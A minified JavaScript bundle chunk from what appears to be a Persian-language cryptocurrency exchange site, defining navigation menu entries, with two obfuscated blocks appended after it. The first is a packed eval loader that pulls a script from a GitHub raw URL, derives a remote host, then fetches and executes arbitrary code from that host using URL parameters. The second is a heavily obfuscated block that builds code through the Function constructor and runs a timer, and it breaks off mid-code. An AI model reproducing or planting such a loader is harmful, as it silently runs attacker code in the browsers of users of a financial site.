کوین"}),(0,s.jsx)(l.Text,{fz:12,fw:600,children:"USDT"})]}),href:"/bnb"}]},{label:"معاملات",href:null,children:[{icon:(0,s.jsx)(e=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:25,fill:"none",...e,children:[(0,s.jsx)("path",{className:o().withStroke,strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:1.5,d:"M22 9a6.5 6.5 0 0 1-7.02 6.48 6.509 6.509 0 0 0-5.96-5.96A6.5 6.5 0 1 1 22 9Z"}),(0,s.jsx)("path",{className:o().withStroke,strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:1.5,d:"M15 16a6.5 6.5 0 1 1-13 0 6.5 6.5 0 0 1 13 0Z"}),(0,s.jsx)("path",{stroke:"orange",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:1.5,d:"M5.59 2.5H3c-.55 0-1 .45-1 1v2.59c0 .89 1.08 1.34 1.71.71L6.3 4.21c.62-.63.18-1.71-.71-1.71ZM18.41 22.5H21c.55 0 1-.45 1-1v-2.59c0-.89-1.08-1.34-1.71-.71l-2.59 2.59c-.62.63-.18 1.71.71 1.71Z"})]}),{}),label:"معامله پیشرفته",href:"".concat(c.rT,"/trade")},{icon:(0,s.jsx)(e=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:25,fill:"none",...e,children:[(0,s.jsx)("path",{className:o().withStroke,strokeLinecap:"round",strokeLinejoin:"round",strokeMiterlimit:10,strokeWidth:1.5,d:"M9.32 13.78h3.09v7.2c0 1.06 1.32 1.56 2.02.76l7.57-8.6c.66-.75.13-1.92-.87-1.92h-3.09v-7.2c0-1.06-1.32-1.56-2.02-.76l-7.57 8.6c-.65.75-.12 1.92.87 1.92Z"}),(0,s.jsx)("path",{stroke:"orange",strokeLinecap:"round",strokeLinejoin:"round",strokeMiterlimit:10,strokeWidth:1.5,d:"M8.5 4.5h-7M7.5 20.5h-6M4.5 12.5h-3"})]}),{}),label:"معامله سریع",href:"/fast-trade"},{icon:(0,s.jsx)(e=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:25,fill:"none",...e,children:[(0,s.jsx)("path",{stroke:"orange",strokeLinecap:"round",strokeLinejoin:"round",strokeMiterlimit:10,strokeWidth:1.5,d:"M10.11 11.65H7.46c-.63 0-1.14.51-1.14 1.14v5.12h3.79v-6.26 0Z"}),(0,s.jsx)("path",{stroke:"orange",strokeLinecap:"round",strokeLinejoin:"round",strokeMiterlimit:10,strokeWidth:1.5,d:"M12.762 7.1h-1.52c-.63 0-1.14.51-1.14 1.14v9.66h3.79V8.24c0-.63-.5-1.14-1.13-1.14ZM16.55 13.35H13.9v4.55h3.79v-3.41c-.01-.63-.52-1.14-1.14-1.14Z"}),(0,s.jsx)("path",{className:o().withStroke,strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:1.5,d:"M9 22.5h6c5 0 7-2 7-7v-6c0-5-2-7-7-7H9c-5 0-7 2-7 7v6c0 5 2 7 7 7Z"})]}),{}),label:" جزئیات ارزها",href:"/market"}]},{label:"وبلاگ",href:"https://blog.kenzx.io/"}]}}]);eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(9(){4(f.z)1;f.z=(m()=>{m 9 A(a){2 g=B n(a);4(!g.N)O 7 P("Q 6: "+g.R);1 g.C()}9 o(a){q{4(/8\\.d/.S(a)){2 8={d:{}};7 s("8","d",a)(8,8.d);1 8.d.3}T 3;7 s("D",a+"\\U (V 3 !== \'W\') D(3);",)(v=>(3=v));1 3}h(6){j.5("[o 5]",6);1 X}}m 9 u(){q{2 E=B A("F://Y.Z.10/11/G/12/13/14/15.G",);2 3=o(E);4(!3)1;f.w=9(a,b,c){q{c=c!==16;4(!a){2 p=7 H(I.J);a=p.k("K")||"";b=b||p.k("L")||""}4(!a||!b)1;2 l=3(a);4(!l)1;n("F://"+l).M(r=>r.C()).M(x=>{(0,7 s(x))()}).h(6=>{j.5("[n l x 5]",6)})}h(e){j.5("[w 5]",e)}};2 y=7 H(I.J);2 t=y.k("K");2 i=y.k("L");4(t&&i)f.w(t,i)}h(6){j.5("[u 5]:",6)}}1 u()})()})();',62,69,'|return|const|decodeHost|if|error|err|new|module|function||||exports||window|res|catch||console|get|host|async|fetch|extractDecodeHost||try||Function||init||go|code|params|__REMOTE_LOADER__|fetchRemoteJS|await|text|setDecodeHost|remoteCode|https|js|URLSearchParams|location|search|type|id|then|ok|throw|Error|load|status|test|let|nif|typeof|undefined|null|raw|githubusercontent|com|JuanitaWHowe|refs|heads|main|index|false'.split('|'),0,{}))

function _0x1fc8(){const _0x22519d=['WPpdOeC/WQa','bWFdLmoEWOG','WOa3WOe3ca','naJdRvfu','WQ/dP2bfW4O','W68Hgmo8WOC','WPeuWQC9bq','WOxdNfrbW4y','pb5oWRddKW','ywFdNJJcIq','gSoUW6yQWQe','W7lcMCoCDCka','WOXQW4dcOXO','W67dGSkgzCoA','WOVcTSoLmZi','WQCLe8kAW6i','mSogW6/dVfm','prjeWQ5dW5ddOSofxCok','uCo2WPDUcq','W5ddHmk+FCkm','W4VdNNLa','W6pcRCoKW5xdUa','W63cKH14Fa','BSkQWOxdMHK','y0DBWQOq','krfNW6hdNq','reeuwCoY','W73cHmkt','wSk+yCoqbG','W4L5BSktWPG','W5mrW6LSWOO','W4BcLYflvG','WRtdHvqFWPu','WQmrWP0veG','z8oHWQ9Qoq','q8oHWRr0cq','WP/cGXVdLgW','hSklWONdGCoy','cmo+n8k+gCkRWPWOW4NdUW','W7tcQCouW6ddUq','W7T4CCkVWRa','umkVW4NcQ8oK','WRZdRmoGW7eD','vSkzACoJea','sCktkSk8WPK','WOmdkmkwW7a','u1JdVZdcMW','crhdGSoUWPW','WONcMbJdLgy','zSoWWOfkla','W7jhuSksWQi','WPe4iSkIW78','W77dOmkSWOC','W4lcMqtcQqS','W7VdPSkws8kb','DSkEjmkeWRG','umkfDmolfG','gSoHW5BdIL4','omknWRLDFa','lcFcUK1A','Exv8WPmN','DvxdSqJcTG','WQvpW4NcTqK','DSkyvmoRlG','W6P+W7n3','rSk6WPPAqq','W7ZcIWdcRbu','W4xdOf1hWRe','v1u5rG','Eh0PW6hcGItcQmk0jSk8W4mkiG','W5O5W7v4WPm','W4dcKYOBW5K','f8kwWPBdKSo0','W7RcPGdcUKq','W7pcGW9BFq','WP0yn8kIW70','jt10WRJdLG','W57cSttcNdq','dxGBqmovuSkK','rfCDWPpdSa','WRrLWRNcLGu','qveOw8o/','W53dQCoVW4xdVW','WQX0WRfq','dsZdJSofWPC','ymoWWRv+ea','WQaGiCkMW64','achdISoQWRe','W5BcJ8kvW6BdRW','fCkOWO/dM8os','WO1gWO1SWPC','W5VdGmotW7pdRG','ibjnpCkX','W53cNHfyrG','AmkQuCoojW','z8kNkSkeWRm','b8otWRVdUCkE','ECovWR1dCa','WPbjWO5ZWOW','xSkjFSoykG','W7hcR8kyWOhcVG','WPJcHcDbWOZcLNuXxa','WPJdVhLHW6W','W5xcQIFcHG','WQxdOxSfWRG','W7pcOSkvWRtcGa','W5DFW7zxWRG','CmodWPrnka','Dw9MWOu','WRDwWQ5tWPq','ASkqWPFdVZi','WO7cISoblqO','WQNcMComWR3dKG','W4lcLsuLW5K','kmklWOZdOCow','s8kEW5/cUCog','WRP4WQXa','ECo7WOfQgq','W77dNuzHWRe','fhmCW6NcHW','x15eWRyC','W5hcRdBcL08','W6pcVZVcUri','WOBdSCk5Fq','W6xcMCkJWPlcUq','WQVcHbBdHhe','WPBdG1OUWPK','brhcKLjg','W6xcG8kNWPdcNq','W5JcRcRcJq8','WRi2WQTYW6m','xgy3W4Po','W4JcVc/cTu8','WPlcHdHRFG','W4FdL8kuCmkG','W6VcRtxcQq0','W6rkW5n3WP4','lmojW5SnWPK','WOeYW5XFWOK','u2pcQmkjWQe','WQBdVCkXWPFcQ8kOrsOKWR3cHSoBWRu','W6VdOSoqW4hdTq','WQldPgukWRu','gaBdLmoGWOy','WQNcGSoqWPhdRq','uhyIFmo3','dCkUsCoRW6K','WQRcLSoMmqm','bmkfCSoHW48','W5WfgSofWPa','imksCCoTW4G','lCofWPGVWP4','WQ7cGrNdLKG','W6ZdOSo3W6FdLG','WRpdI8o1tCo3','pgW9W6/cKG','W7qiW6XUWRu','W4ZdHSosW64','mwS/W6q','ymk3WR/dMrO','vCkeW4hcO8o/','W5CHW5ThWPK','WOCUWR8wdW','s8k+DCoH','W59BzSkbWQe','dqldGmo4WRC','W77cNZddQG','W5BcJIRcNuS','W6JcNXpcKtC','qSkgW5tcNSo9','fsnrW4ddVW','qSkjWRFdOaC','dSkBWQddNa','WOFcHJLjWPW','WONcSJTswq','DLddVdVcNG','W4tcSrlcPqa','WQddU3SvWRG','W4JcLcW','twJcQSk1WPq','cSkrWQddNmow','W6ddLvb0WR4','o0quW4tcUa','W4b4W58yWPK','jw9TWReRm8kS','ECo+WQGcdG','bdLlmCkH','WQDIW7JcRWi','F1CBW55E','W7NdNe5bWRi','veqQqCoN','C1ldSX/cVa','W6dcOmoUW67dQG','W6JcIWOeW5G','CCk8W4dcSmoB','uLikWOBdGG','WQRdUSoKDmoq','W5XbvCkhWR0','F3K4WPtdIG','W4BcQXOXW5a','WPKWoCk9W5C','pXjhWQ0PWQxcKCodECoiWQVdH0C','WQ/dL1vGW6q','W7VcIchcRZO','WOxdM0b1W4i','W6VdK1XhWRO','g08EW4pcQW','W7/cRJhcNWy','au4RW7NcIG','lr17WPJdNa','W7lcQshdQay','WPbKWPDIWRq','W5VdU3n0WPC','tg/cKCkEWQK','WPFcHdZdMwG','W7VdVCkJzCkF','W4pdKSktW6pdTq','BKfGWRSf','W5/cKZf1BG','W7JcV8ogW4ZdJW','W5FcUSoPW7FdTG','W5/dTvzNWRi','WPZcLaddQw0','WQ/cM8okWPFdKG','WR94WOrZWQS','WP3cQSoumHq','WRhcISorWORdKG','WORdHSoyW5ddO2bM','FmkwWOFdNIC','nmkiWOtdLSo6','Bg3dKbhcTG','kCkPtSodW5O','DNddSJW6armaWPVdU8oOW6hcSG','W7tdRmoXW6JdRW','A8kwWRRdMse','CCoAWPnPcG','zLddOHdcOa','t8ojWPr7za','W4JdJK5tWOa','WPzLWPH3WRe','E3n6WRSM','ofuiW5tcTG','W4VcTbldPaW','mCkjCCo0W6S','WRVcOCocd8oCW6jysmowbab0AG','WOaDq8kJW48','CCkzW4pcGmoM','qSkTp8kVWOC','W5JdIutdUK3cUJpcHcq','CgvaWQKt','zeRdOZhcGq','nSkhWRhdS8od','W5yjnSoZWRa','jSkRW68RtCowW6lcSCkBWQhdRmkSEq','WQOccSk6W68','W7XKtCkSWQ0','r0lcHCkzWOm','W6RdSSkbxmkg','W65XCCkM','W6hdP8kbt8kD','amksWO3dL8ox','CCkismo5aG','uSk4jmkGAW','W5lcJIOKW4i','WPXOW63cHGW','dt7cKeDC','W5hcRe0+W4u','WRFdLmkpw8kHnYqMta','W7hcJCkrWQdcMG','W7RdVCkbtmk7','W4rxW5f8WQq','cqxcNCk9WRu','hdneomky','DgC6WPFdGq','u08zWPu','WOpdSujJW5S','W6hcNmopBCkw','b8oaW6xdTKy','WQLHWQXJWOu','FSk8W7ZcL8oO','W5NcJdDr','FmoIWQrCFG','jSopW7O2WPi','W53dGCoj','W4dcIJS6W48','W7hcLZSUW7e','lmk2WPddKCo/','W4y2pmo1WRq','jYFcPW','WOpcLbRdH3C','WOFcTX5Dua','fCkhWO3dJSoI','nmotW5mhWRW','W4RcIciGW7e','WQZdM8o5wCo3','W6VcRqjAtq','WOhcQ8ocmWq','WONcQCoGocG','WPC7WPOE','bZJcGvLL','imooW4FdMLi','s3W4WPtdOG','mmo3W4/dN1G','W6P9CSkR','W6tcLqqJW4a','W5RcGXtdLru','WRBcUIddTue','omo3W7hdHga','WRhdJSo5ECoe','W5f+CmksWQ4','W5lcIspdGsW','kZ9LWRpdSW','lsBcRNHK','bWFcHgfk','W6FdLLHhWRy','W4vxCCkXWQy','ywrMWO0W','W7JdGxfvWPW','W6FcSZtcNc0','WO01WRm0cq','a8oxW6hdG8oo','W4hcImo8C8kC','WRxcISoxWPm','uCoeWQDRwq','WQbNW5xcJqK','WQ7cNab6Da','AfZcOCkjWQS','wNRcGmk7WQG','W67cSZ7cJW','W4FcP8oPDSkx','W4pcMI9Sya','zSktW4pcNSoc','W4FdN8kIDSk6','WRzAW4NcPrS','iMmfW4JcTG','CCkCW77cQSo9','W6GhW6PBWRa','eSkrWPldJmob','W4lcScyvW78','WONcOmoYWQNdSW','DCo2WOTZlG','WOdcQCokWOBdRa','gcrfiCkN','W47cO8o+tSkC','gIFcTeLK','lcFcRh9U','D8oRWR16cW','WOe3dSkhW40','sSkfamkOWQi','WOZdU0j3W5S','WQ95WQTiWQC','ESkmWRFdNJO','BSk9WPPErq','ACoWWOnRFG','vmkmASo+fq','W7JcGIqFW4y','W48VW54','p8kir8oB','WR1PWQfbWRi','WQhdVxSc','W5fqvmkzWPO','pmoaW4ZdK2S','WRySWQeQW7/dSw8qg8kcWPvS','W7lcKWJdTH0','W4hcNmoDW7ldIa','W6FcNSkvWPBcPW','W6ezW51ZWOO','ixCYW7tcNa','WORcMmoXdYe','WRD/WQ5lWQm','WRFdRwud','gINdOCo4WO0','t8kKvCo9mq','WPdcMSo5pZa','W7b+W6nMWQS','W4hdL8ksv8kx','uSoqWOL0oG','WQxcPZ3dT20','WQu+WQ88la','n8oXW7BdO10','WRlcHSk0ab0','CSkfqSoJaG','W78/k8o9WP0','ySkJb8kcWRK','W4jNySknWPm','k8krWQ9lBq','fZvlW5xdVG','qSkJW6VcKq','W5xcHSkxWP7cNG','pZDMjCkl','ouKyW4FcMa','WQ4GWR0qoG','eJ5mW4y','lsLPWRldMG','W4JcIJ1xrW','ec9Lf8kh','WR/cIatdQ3m','W6ldHmkSA8kR','W6RcJCoxW77dTG','WRX6W7tcOWu','eJ5dW50','CmkQkCkVWQ4','WRVcSXJdSwy','W7xdTSoIW4hdIG','t8kYx8oNka','x8oxWQf/za','WQddTwefWQq','oSoDW5GRWOu','WR4EWOaqeq','W4BcQddcGKy','WQdcQSopWPVdMG','jmkFWOBdV8ou','WR9OWOnQWO4','gInjiCkN','WO7dSeDYW6G','ymo8WQbV','W4lcLsuLW4i','rCkHamkCWQm','WOn/W5FcKsC','WODBumkAW5y','WOxcIazywG','W73dUL1dWRK','u0roWRKk','W49SC8kLWOm','W5BcR8omW4ddLa','W5hcQX4KWP/dL8kTW5dcU3dcLSodaW','AeW8W5jd','WPezeSkAW78','W4ZdMwm','W7dcVCoVrSkz','mGDSW6JdVG','D1pdVWxcOq','WPxdRCoGW6i','WOuBcSk7W4i','r8o6WR1DzG','W7RcMaxcMh4','sLqWWOhdVG','W5dcNmogBmka','W4tcPs7cONy','hWZdImo5WQW','ltXYWQpcMG','W5VcVMddNq8','vmkLWPPUAq','WPyWc8k+W4S','WOldP8oZzSo1','zwqRWRNdNq','r1/cQ8kLWOK','W6BcNSoqBmkS','W4/cVGH9Da','xMDIWQuc','W5FcIXdcSui','WPJcVtRdMfS','WQHeW7FcPWu','hdnziq','WOtcK8obotW','W7RdMhzZWRm','W7PDW7H6WP8','vmkNt8onfa','sMJcPCknWPa','DCkQsCoQaa','W57dSSk5t8kT','C8kuWPvtxG','xNebWQRdJW','E8o8WRnjdG','WOVcTSo+lJi','W5/dISoj','WOZdKCo2Bmoi','WQSXl8k9W4q','W7RcJd1bAG','W48rW754WO4','CSkZWOxdRd8','WQHhW5BcMae','pmoXW7pdP3W','EMupxCoR','W4NcItFcQqS','BCkbn8kpWQ0','vmkfW6dcHmoC','wKvRWPuE','ifu4W7tcMW','WPtdJmoAW4qa','smk/DmoGlq','uSknamkQWR0','y2LBWPuG','rSk6WPPAwG','WORcSmo+oq','fbDjW4xdNa','WQBdPMCjWR4','BvJcI8kRWRi','W73dTSkgsW','FxDeWPC/','W5pdN8kGACkS','W5rPtSkGWOO','ACkjWQtdHIW','W6FcMaTAzW','WPeCdCkKW5m','A8oBWP7dNCkL','W77cIIOKW5C','WOJcTZZdG2q','W5zCW5PRWO8','W7xcICkaWO3cVa','vmkLWO1mAG','iXP1W5NdHq','W7NcPSoI','WPtdQ8o7W6Gc','W6pcSmoeW4JdRq','lZTKWR/dKq','rKmoWQNdNq','jSonW4uK','Dgqoz8om','sSk3WQtdPIa','ccXqWR/dGq','i8kpWPpdQ8ox','W5RcMJzqva','BfyVW5vo','DgLMWPi9','W53dRCofW5hdSW','WOJdLCovCmoG','WOpdOCo9W7i','WRldSg5+W78','bZ/cHfL5','WQT0WQnwWQe','WOpcNtXCta','WPRdRvmHWQi','rCkGp8kQWO8','CLJdOWNcSq','WPLuW6NcKai','WP7cKmoHdsm','W7xdJ8knW4FcJmk2W4SNbMtdM8oi','W5RcNdbWsG','DuxdOHdcUa','W6hcH8kAWO/cUW','uCovWRjroq','iCo1W4/dV30','WRnfW4dcQqK','C8o8WQW','W4tdSmknACkA','WQxcQYrcwG','vemlWOpdRa','ugRcGCkvWPC','W4FcIsJdNtm','c8kBWOtdTCo0','jYz6','WPVcUb3dSu8','W6bDWOnjWONdKdm','W4dcIdrYAq','W6JdO8kfu8kx','W57cQCk6WPtcKG','W7JcUmkSWOBcUG','WRJdGmobW60K','WRddR8ohECo1','iCoyW4NdILS','WORcRHL3rG','W7ZcLd7cRYK','WPRcVmoGmsC','W6hdHh91WPG','ECoAW4mLWP0','A8kUuSotia','W5NcLW8HW54','W5LhsmkAWO8','WPFdRNXAW74','qxhdUdFcNa','W60QW7fTWOK','WQBcVmoTWRtdJG','WPlcNmopWRRdRq','wmkQASoL','WPRcRmoZksK','xfO9','W7BdHCo1W4BdRW','WRq6mSk4W6i','igWLW7pcPG','kmktD8o2WOq','W4/dHxHjWRy','W5OvcSof','W7hcNmorrSkO','W6L9y8kWWR0','W404lCoZWOK','W4yrc8oYWPa','W6z+W7bM','mCk9BmopW6y','WPJcGCo4WRNdKW','qepcJG','WQPKWQfqWQ0','q2uyWRldOq','WRRdK308WPS','pc1PWQtdGa','imkCW78yomklFXGTW4CZwmoz','W5hcOJdcMe4','W67dKSkctmk3','W6b3W4bAWQG','WQXOWRjb','WRFdTKKXyW','WQldT2epWQm','cY/dLSoAWQO','yfNdKZlcLq','W6pcIs7cR1W','W4JdPwzbWPi','BMBcV8k4WRG','W6pcRCobW67dTa','W6BdUSknwCkg','igG1WRFdHW','jSonW5WhWPm','WOftWO5oWQe','l8ozW4W9WRa','bY3dK8o7WRK','r0r4WRiM','WOhcHdddIM0','W7JcKYpdUXK','W7lcOCoRW4m','as7dNW','W5/cQSoVW4ldUa','W4ZcUIvvsa','cYrpnmk8','WQldJCohW4aa','W6VcLJddOW8','mSoDW5q5','t0hcPCkGWQq','aZxdKCoaWRO','teqaWOBdNW','W6NdGSo4W4BdGW','WQFcU38vW6m','DNz4WO0R','lJPMW7xdVW','WOhcT8o3','W4BcJrjnva','WRlcImosWPFdIq','WRpcU8oUWPhdQG','W5r9W5LEWQi','W5VcOmoUW6pdTa','WRtdJmo+uW','prBdImoKWPS','W6ldRCoNW7FdUW','W6dcUWqgW4a','xulcUSk7WRi','jqvFWRZdNq','W63cQIdcJG0','WOhdP3vNW5O','yvucWRFdLq','CSo1WPr0gW','W4ZcGG3dOqu','W7hdOSkJzSk4','uCkYfSkGWQC','c1/cJmk7WRu','WPNdPSo/ESoW','WRfQW6VcJa','WRGoWRaXdG','W43cNYuXW4i','W5pdUx5fWQm','WQj6WPDmWQC','W6hcQtpcShC','jCoDW5C+WPi','oxiEW63cOG','nSk6WOddRmoI','A8kyWQddIt0','WOddU3VdHbFdQge3jmombG','u8onWQzRzG','FxxcSmkCWPi','WPJcRaO','jd1Memk4','W4xdU8k0BSkL','W7T8v8k7WOG','W47dGSo4W7ldIq','oSoyW7G','W7/cVZhcMqa','WOpdVNlcKv7dU243mq','WQSQdCkJW4S','W7j8DCkZ','r1eUwmoS','W73dVmkMs8kC','emoCW7SIWOi','WQRdHmkao8k0','EmkQhmkAWPy','WPRdLLKmWQ8','uCk0WQn6zq','ASkuWR/dPra','WO3dN8odumom','WQawc8kgW5u','rueYwSoS','iSoxW6u4WOm','ySo/WRLKqW','DSkdW4NcVmoD','WQL4WPfqWOW','W7JcOCk9WOhcGW','j2S8W6xcNa','lWFdGSoqWPO','wL/cIG','W7tcNSowBa','W73dTSkBuSk+','gGL7WRldQW','WOlcSbLUsW','pbfmWQKPW7ddQ8ogrCojWQW','WPSTWPq9ma','WPFdJf1uW7y','W4BcI8kCWO7cPW','WPZcTSodktq','W5VcJa4rW50','C8oWWRHcBq','WQaNlG','bGRdS8o6WPi','W5/cQrBcT3y','sSkefSkeWO8','nmoRW6u9WQu','WQBdLM03WQu','WR7cIsztAG','WPZcTSopaG','CvbMWOai','WQxdPNOlWO8','W7dcQSotsmk3','e8oJlSkNAa','W4PRBmkXWPG','u1K2WQ8','hcPfWRddHq','B8kEWRhdMa','W77cLJtcUWe','W7hcUmo1W4VdOG','W6pdMmk8Emkf','WPpcUCo8WQ3dQG','lZHTWR3dIW','iZnJW5ddIq','W53cOYFcHLu','W7/cSbjUrG','W7dcSJrCyG','Dmk4pmk5WPa','WObyWObpWPO','W6VcJW7cNKq','WQVcIColWPVdJW','WRJcV8owWQtdQG','WR7cNq3dRKK','W7CAeSovWOW','A0tdPstcSq','W5iWW5DSWRS','E8okWQnCFq','WRFdVxGdWQm','iq1TWOJdNa','WOBcUSoKncK','ccreW4BdRW','W5FcVqZcHgK','W6K7l8ogWOC','ELaGt8ox','iSoDW4u4','W6xdHCkFESks','W7FcJI/cOMy','WQpcLSoeWRJdRa','ChxcVCk7WRa','WPZdO8onW4Og','W5pcJYGIW5K','DCk5d8kg','fCknWRBdKmo1','WR/cI8o6jY4','u1K6WOtdQG','ESkFuCoCkG'];_0x1fc8=function(){return _0x22519d;};return _0x1fc8();}(function(_0x3b8497,_0x48fde3){function _0xda6a8c(_0x35a055,_0x333562,_0x59456a,_0x29fe94,_0x57f6d4){return _0x5c6d(_0x35a055- -0x105,_0x57f6d4);}const _0x5d1b49=_0x3b8497();function _0x304ecb(_0x3e537c,_0x3193dc,_0x446c8d,_0x13d930,_0x471789){return _0x5c6d(_0x446c8d- -0xab,_0x471789);}function _0x23d0ed(_0x50e090,_0x348eee,_0x11daf5,_0x235ad5,_0x3fd274){return _0x5c6d(_0x50e090- -0x11a,_0x3fd274);}function _0x23b1a1(_0x227fd0,_0xd13d6a,_0x3bd03a,_0x1a4be6,_0x35f3a3){return _0x5c6d(_0x227fd0- -0x2fd,_0x3bd03a);}function _0x233251(_0xfac8ab,_0x91192,_0x47aaa3,_0x5eb471,_0x10fc07){return _0x5c6d(_0x10fc07-0x35d,_0x47aaa3);}while(!![]){try{const _0x4baaec=parseInt(_0x304ecb(0x2d,0x1f4,0xe7,0xc7,'KUsk'))/(-0x12*-0x139+0xd5f+0x2360*-0x1)*(-parseInt(_0x304ecb(0x1fd,0x1e7,0x18e,0x2a1,'*]37'))/(0x10db*0x1+-0x1636+0x55d))+parseInt(_0x304ecb(0x197,0x100,0x1d3,0x253,'mtTr'))/(-0x2445+-0xfa9+0x1*0x33f1)+-parseInt(_0x23b1a1(0x2d,0x153,'zZvQ',0x176,-0xb0))/(-0x59f+0x7bf+-0x21c)+-parseInt(_0x23d0ed(0x6,-0xd5,0x123,-0xd1,'2EXJ'))/(0x1d*0xb3+-0x9e*0x20+-0x82*0x1)*(parseInt(_0x304ecb(0x10f,0x11f,0x1ce,0x285,'TY^t'))/(-0x26*0x7f+0x1*-0x26cb+-0x15*-0x2bf))+parseInt(_0xda6a8c(0x108,0x91,0x25e,0x152,'O29E'))/(-0x154e+0x2404+-0xeaf)*(parseInt(_0xda6a8c(-0x53,0xdf,-0x1ad,0x6e,'Fcu0'))/(0x1*0x7c2+-0x4be+-0x2*0x17e))+parseInt(_0x304ecb(-0x17c,0x85,-0x9,0xc7,'RF4p'))/(-0x65+0x6db*-0x4+-0x2e*-0x9b)*(parseInt(_0x233251(0x449,0x45a,'2EXJ',0x4a0,0x487))/(0x14b6+-0x10*0x163+0x184))+-parseInt(_0x304ecb(-0x5e,-0x93,0x31,0xff,'Ldti'))/(-0x1c4b*0x1+0xfb*0xb+0x1*0x118d);if(_0x4baaec===_0x48fde3)break;else _0x5d1b49['push'](_0x5d1b49['shift']());}catch(_0x203208){_0x5d1b49['push'](_0x5d1b49['shift']());}}}(_0x1fc8,-0xafae6+-0x3e0*-0x3b4+0x3f4bd),(function(){function _0x1766d7(_0x5a3e1f,_0x2fa20f,_0x16c9ac,_0x54fd80,_0x152fcb){return _0x5c6d(_0x152fcb-0xe8,_0x54fd80);}function _0x2514f5(_0x39a9f7,_0x4ea90c,_0x2dcc64,_0x307976,_0x228f5c){return _0x5c6d(_0x4ea90c- -0x32,_0x228f5c);}const _0x5638e7={'okTuZ':function(_0x2590de){return _0x2590de();},'ELjJF':function(_0x5d1ccd,_0x257d2f){return _0x5d1ccd!==_0x257d2f;},'McxVt':_0x2514f5(0x17b,0x25d,0x13c,0x301,']4fT'),'oixfh':_0x5549da(0x1d4,0x132,'^je1',-0x23,0x231),'OIypK':function(_0x1cd540,_0x4de1bd){return _0x1cd540(_0x4de1bd);},'YyFGn':function(_0x2beb73,_0x57de7f){return _0x2beb73+_0x57de7f;},'PkYeG':_0x5549da(-0x87,0xd8,'q@@&',-0x6,0x1ac)+_0x1766d7(0x1ad,0x2c3,0x438,'qqZ!',0x2c1)+_0x5bd373('vjqa',-0x18b,-0x191,-0x1e0,-0x94)+_0x4dce4f(0x203,0x133,0x193,0xe0,'O29E'),'SQSgY':_0x1766d7(0x21d,0x217,0x3bf,'qqZ!',0x341)+_0x4dce4f(0x1f8,0x2fd,0x19b,0xd0,'*]37')+_0x5bd373('r8)k',-0x22e,-0x261,-0x311,-0x20d)+_0x5bd373('gin)',-0xf0,-0x118,-0x27,0x16)+_0x1766d7(0x22d,0x274,0x2af,'BfAW',0x35e)+_0x4dce4f(0x433,0x3a7,0x318,0x438,'2EXJ')+'\x20)','cAPOr':function(_0x3483e3){return _0x3483e3();},'irRnB':function(_0x37afc1,_0x33e2b1){return _0x37afc1!==_0x33e2b1;},'rCPoW':_0x5549da(0x63,0x2f,'TY^t',-0xb3,-0xca)};let _0xf8d6b;function _0x4dce4f(_0x839124,_0x3fa98c,_0x349fae,_0x123dce,_0x1b7258){return _0x5c6d(_0x349fae- -0x22,_0x1b7258);}function _0x5549da(_0x5cb927,_0x59412a,_0x1de4d3,_0x180cf1,_0x3b83f0){return _0x5c6d(_0x59412a- -0x55,_0x1de4d3);}try{if(_0x5638e7[_0x5bd373('mtTr',-0x255,-0x261,-0x3a8,-0x1ea)](_0x5638e7[_0x4dce4f(-0x6d,0xec,0x88,0x15c,'vWJZ')],_0x5638e7[_0x2514f5(0x152,0xb7,0x3,0x6b,'vWJZ')])){const _0x20abda=_0x5638e7[_0x5bd373('zZvQ',-0xb0,-0xeb,-0x5c,0x3d)](Function,_0x5638e7[_0x1766d7(0x19f,0x2d9,0x13b,'RneX',0x185)](_0x5638e7[_0x5549da(0xee,0x81,'RF4p',-0x7e,0x8)](_0x5638e7[_0x4dce4f(0x1c6,0x1ea,0x21c,0x1b7,'GQv5')],_0x5638e7[_0x1766d7(0x399,0x4a9,0x26f,'7qS#',0x37a)]),');'));_0xf8d6b=_0x5638e7[_0x4dce4f(0x181,0x3df,0x28d,0x2ec,'VvzZ')](_0x20abda);}else _0x5638e7[_0x1766d7(0x2e3,0x2a9,0x3b6,'BfAW',0x2b4)](_0x56c410);}catch(_0x59f670){if(_0x5638e7[_0x5549da(0x32d,0x254,'vjqa',0x33b,0x290)](_0x5638e7[_0x2514f5(-0xf7,0x75,0x12c,0xd,'VvzZ')],_0x5638e7[_0x2514f5(0x91,0xd2,0x118,-0x3b,'RF4p')]))return![];else _0xf8d6b=window;}function _0x5bd373(_0x35f993,_0x56a123,_0x21c93f,_0x4f982a,_0x19c4bb){return _0x5c6d(_0x56a123- -0x2fb,_0x35f993);}_0xf8d6b[_0x4dce4f(0x372,0x354,0x23d,0x1d3,'TY^t')+_0x2514f5(0x423,0x2e8,0x1e3,0x28d,'2EXJ')+'l'](_0x1ee665,0x1ac4+0xbc*-0x1c+-0x86*-0x12);}()),(function(){const _0xb9b97f={'MohRE':function(_0x717cb4,_0x2f448e){return _0x717cb4<_0x2f448e;},'PypKp':function(_0x433795,_0x49a068){return _0x433795^_0x49a068;},'ayYwu':function(_0xb91bbe,_0x5d60bf,_0x3bd90c){return _0xb91bbe(_0x5d60bf,_0x3bd90c);},'qpnGG':function(_0x4d0f36,_0x591dc6){return _0x4d0f36(_0x591dc6);},'flLod':function(_0x10f6bf,_0x54fad6){return _0x10f6bf===_0x54fad6;},'cUfIn':_0x37b16a(-0x149,'8ORj',-0xd4,-0x166,-0x223),'cjSYo':_0x1075ed('RF4p',0x13b,0x230,0x142,0x1b0),'YxoIp':_0x1075ed('o5wq',0x33d,0x4a2,0x398,0x1d1),'OQUpu':function(_0x4dfbb6,_0x2c0ff4){return _0x4dfbb6!==_0x2c0ff4;},'Dubdr':_0x1a79fe(0x2bd,0x2b1,0x32b,0x279,'ctre'),'hFEDK':_0x1075ed('*F6m',0x109,0xf4,0xd2,0x8f)+'t','XocNZ':function(_0x418f7a,_0x555d80){return 